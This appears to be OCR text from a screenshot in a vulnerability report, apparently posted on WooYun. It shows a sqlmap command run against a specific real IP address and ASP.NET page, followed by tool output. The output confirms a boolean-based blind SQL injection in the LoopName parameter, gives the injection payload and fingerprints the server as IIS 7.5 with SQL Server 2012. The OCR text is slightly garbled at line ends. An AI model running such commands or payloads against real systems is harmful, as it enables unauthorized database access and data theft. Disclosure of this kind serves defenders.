 C:\Python27\sqlmap>python sqlmap.py -u "http://163.20.51.250/PowerRecordM.aspx
ate=2015/11&LoopName=1.1¦1.2¦1.3¦1.4¦1.5¦1.6¦1.7¦1.8¦1.9"
sqlmap {1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 17:19:10
[17:19:10] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:19:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: LoopName
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Date=2015/11&LoopName=1.1¦1.2¦1.3¦1.4¦1.5¦1.6¦1.7¦1.8¦1.9) AND 661
=6616 AND (2739=2739
---
[17:19:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
www.wooyun.org